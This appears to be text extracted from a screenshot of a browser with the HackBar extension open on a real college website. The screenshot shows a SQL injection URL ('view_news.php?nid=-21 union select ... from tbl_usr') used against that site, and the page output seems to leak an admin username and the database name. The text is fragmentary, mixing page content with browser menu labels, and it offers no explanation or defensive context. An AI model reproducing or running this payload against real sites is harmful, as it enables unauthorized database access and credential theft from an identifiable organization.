 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,unm,database(),4 from
IP
Details
TITLE : admin
DETAILS : nonoi_col
Download
Total Visitors:
Copyright 2015 © Nonoi College All Rights Reserved.
https://chrome.google.com/webstore/detail/hackbar/djmoeoifnlhjolebkehmpaocfnipknbh
This Website Designed and Hosted by Assamlook.com
HackBar
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
Chrome BackBar
Contribute me! HackBar v2
Load URL
http://nonoicollege.in/view_news.php?nid=-21 union select 1,unm,database(),4 from tbl_usr
Split URL
Execute
Post data
Referrer
User Agent
Cookies